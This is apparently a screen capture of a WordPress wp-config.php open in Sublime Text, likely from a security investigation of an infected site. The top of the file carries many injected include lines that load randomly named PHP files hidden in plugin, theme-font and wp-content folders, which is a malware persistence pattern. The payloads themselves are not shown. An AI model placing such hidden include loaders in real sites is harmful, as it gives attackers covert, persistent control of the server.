 lis 7 13:59
1:07
~/2b-enl-local/43-wp-security/www/wp-config.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
bugplugin.php × stemCell.php × wp-config.php ×
1 <?php
2 include '/app/www/aCojWlbYi.php';
3
4 include '/app/www/wp-content/plugins/hide-my-wp/view/blocks/
bTuIeRdbKKQUVtDiqe.php';
5
6 include '/app/www/wp-content/plugins/hide-my-wp/models/compatibility/
WbjGQCdmxPpqims.php';
7
8 include '/app/www/wp-content/plugins/hide-my-wp/models/compatibility/
cDQPmJ.php';
9
10 include '/app/www/wp-content/themes/twentytwentyfour/assets/fonts/cardo/
KYDuleKQs.php';
11
12 include '/app/www/wp-content/wplZKpcWHjZAIpyf.php';
13
14 include '/app/www/wp-content/plugins/malcare-security/protect/fw/rule/
functions/HmWIkg.php';
15
16 include '/app/www/wp-content/plugins/XYCgUtLljnIUkys.php';
17
18 include '/app/www/wp-content/plugins/malcare-security/protect/prepend/
GSeyJZGhPXyBJuMQ.php';
19
20 include '/app/www/wp-content/xDgotwUwpiTBgk.php';
21
22 include '/app/www/wp-content/qtNdMkZPH.php';
23
24 include '//ulvTvvuHgcbFkKOw.php';
25
26 include '/app/www/wp-content/plugins/hide-my-wp/view/assets/INbYWB.php';
27
28 include '/app/QsGJnW.php';
29
30 include '//MdfzmYxjxCQRJrCs.php';
31
32 /**
33 * The base configuration for WordPress
34 *
35 * The wp-config.php creation script uses this file during the installation.
36 * You don't have to use the website, you can copy this file to
"wp-config.php"
37 * and fill in the values.
38 *
lbYi.php
vate.php
ig-sample.
php
gin.php
kback.php